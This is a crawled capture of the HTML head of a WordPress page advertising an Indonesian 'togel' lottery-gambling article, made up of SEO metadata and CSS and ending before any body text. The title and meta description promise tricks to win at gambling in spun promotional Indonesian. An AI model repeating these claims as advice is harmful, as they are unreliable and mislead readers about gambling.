

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://colindcan.com/koitoto-berikut-ini-trik-main-dan-menang-judi-togel-kembang-kempis-dan-silang-homo-di-kualuh-hilir/
body_size: 16132
content:


<!doctype html>
	<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KOITOTO Berikut ini Trik Main Dan Menang Judi Togel Kembang Kempis Dan Silang Homo DI Kualuh Hilir - Colindcan</title>
	<link rel="canonical" href="https://colindcan.com/koitoto-berikut-ini-trik-main-dan-menang-judi-togel-kembang-kempis-dan-silang-homo-di-kualuh-hilir/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO Berikut ini Trik Main Dan Menang Judi Togel Kembang Kempis Dan Silang Homo DI Kualuh Hilir - Colindcan" />
	<meta property="og:description" content="KOITOTO &#8211; Pelbagai jenis spekulasi yang lebih heboh dan membahagiakan waktu ini benar-benar udah ditempatkan jadi games online yang bertambah banyak diminati. Kelebihan memanfaatkan lajur online dalam menjalankan tiap spekulasi ini benar-benar beri banyak kegunaan buat bettor tersebut, khususnya dalam memberinya rasa nyaman serta aman taruhan tiap harinya. Beberapa pemain judi pasti bebas permainkan permainan..." />
	<meta property="og:url" content="https://colindcan.com/koitoto-berikut-ini-trik-main-dan-menang-judi-togel-kembang-kempis-dan-silang-homo-di-kualuh-hilir/" />
	<meta property="og:site_name" content="Colindcan" />
	<meta property="article:published_time" content="2023-01-01T18:29:31+00:00" />
	<meta property="og:image" content="https://colindcan.com/wp-content/uploads/2023/01/25.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://colindcan.com/koitoto-berikut-ini-trik-main-dan-menang-judi-togel-kembang-kempis-dan-silang-homo-di-kualuh-hilir/#article","isPartOf":{"@id":"https://colindcan.com/koitoto-berikut-ini-trik-main-dan-menang-judi-togel-kembang-kempis-dan-silang-homo-di-kualuh-hilir/"},"author":{"name":"admin","@id":"https://colindcan.com/#/schema/person/61729839b1f2fecdd48f8580eb8d5a66"},"headline":"KOITOTO Berikut ini Trik Main Dan Menang Judi Togel Kembang Kempis Dan Silang Homo DI Kualuh Hilir","datePublished":"2023-01-01T18:29:31+00:00","mainEntityOfPage":{"@id":"https://colindcan.com/koitoto-berikut-ini-trik-main-dan-menang-judi-togel-kembang-kempis-dan-silang-homo-di-kualuh-hilir/"},"wordCount":2001,"commentCount":0,"publisher":{"@id":"https://colindcan.com/#organization"},"image":{"@id":"https://colindcan.com/koitoto-berikut-ini-trik-main-dan-menang-judi-togel-kembang-kempis-dan-silang-homo-di-kualuh-hilir/#primaryimage"},"thumbnailUrl":"https://colindcan.com/wp-content/uploads/2023/01/25.jpg","keywords":["Judi Togel","Koitoto"],"articleSection":["Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://colindcan.com/koitoto-berikut-ini-trik-main-dan-menang-judi-togel-kembang-kempis-dan-silang-homo-di-kualuh-hilir/","url":"https://colindcan.com/koitoto-berikut-ini-trik-main-dan-menang-judi-togel-kembang-kempis-dan-silang-homo-di-kualuh-hilir/","name":"KOITOTO Berikut ini Trik Main Dan Menang Judi Togel Kembang Kempis Dan Silang Homo DI Kualuh Hilir - Colindcan","isPartOf":{"@id":"https://colindcan.com/#website"},"primaryImageOfPage":{"@id":"https://colindcan.com/koitoto-berikut-ini-trik-main-dan-menang-judi-togel-kembang-kempis-dan-silang-homo-di-kualuh-hilir/#primaryimage"},"image":{"@id":"https://colindcan.com/koitoto-berikut-ini-trik-main-dan-menang-judi-togel-kembang-kempis-dan-silang-homo-di-kualuh-hilir/#primaryimage"},"thumbnailUrl":"https://colindcan.com/wp-content/uploads/2023/01/25.jpg","datePublished":"2023-01-01T18:29:31+00:00","breadcrumb":{"@id":"https://colindcan.com/koitoto-berikut-ini-trik-main-dan-menang-judi-togel-kembang-kempis-dan-silang-homo-di-kualuh-hilir/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://colindcan.com/koitoto-berikut-ini-trik-main-dan-menang-judi-togel-kembang-kempis-dan-silang-homo-di-kualuh-hilir/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colindcan.com/koitoto-berikut-ini-trik-main-dan-menang-judi-togel-kembang-kempis-dan-silang-homo-di-kualuh-hilir/#primaryimage","url":"https://colindcan.com/wp-content/uploads/2023/01/25.jpg","contentUrl":"https://colindcan.com/wp-content/uploads/2023/01/25.jpg","width":1000,"height":1000,"caption":"Judi Togel koitoto"},{"@type":"BreadcrumbList","@id":"https://colindcan.com/koitoto-berikut-ini-trik-main-dan-menang-judi-togel-kembang-kempis-dan-silang-homo-di-kualuh-hilir/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://colindcan.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO Berikut ini Trik Main Dan Menang Judi Togel Kembang Kempis Dan Silang Homo DI Kualuh Hilir"}]},{"@type":"WebSite","@id":"https://colindcan.com/#website","url":"https://colindcan.com/","name":"Colindcan","description":"Panduan Memilih Situs Judi Casino Terbaik","publisher":{"@id":"https://colindcan.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://colindcan.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://colindcan.com/#organization","name":"Colindcan","url":"https://colindcan.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colindcan.com/#/schema/logo/image/","url":"https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1.png","contentUrl":"https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1.png","width":2357,"height":127,"caption":"Colindcan"},"image":{"@id":"https://colindcan.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://colindcan.com/#/schema/person/61729839b1f2fecdd48f8580eb8d5a66","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colindcan.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5e8c95047216a6c98b6b07abd0b8ab7b491d0f25e8d594994da96c4beb23a27e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5e8c95047216a6c98b6b07abd0b8ab7b491d0f25e8d594994da96c4beb23a27e?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://colindcan.com"],"url":"https://colindcan.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Colindcan &raquo; Feed" href="https://colindcan.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://colindcan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcolindcan.com%2Fkoitoto-berikut-ini-trik-main-dan-menang-judi-togel-kembang-kempis-dan-silang-homo-di-kualuh-hilir%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://colindcan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcolindcan.com%2Fkoitoto-berikut-ini-trik-main-dan-menang-judi-togel-kembang-kempis-dan-silang-homo-di-kualuh-hilir%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://colindcan.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://colindcan.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='minimalist-writer-parent-style-css' href='https://colindcan.com/wp-content/themes/minimalistblogger/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='minimalist-writer-css' href='https://colindcan.com/wp-content/themes/minimalist-writer/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='Great Vibes-css' href='https://colindcan.com/wp-content/fonts/80538ed5792bbe1c815c25caf734b4ed.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://colindcan.com/wp-content/themes/minimalistblogger/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='minimalistblogger-style-css' href='https://colindcan.com/wp-content/themes/minimalist-writer/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='minimalistblogger-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://colindcan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://colindcan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://colindcan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://colindcan.com/wp-json/wp/v2/posts/433" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://colindcan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://colindcan.com/?p=433' />

		<style type="text/css">
									body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.sheader { background-color: ; }
			.super-menu, #smobile-menu, .primary-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
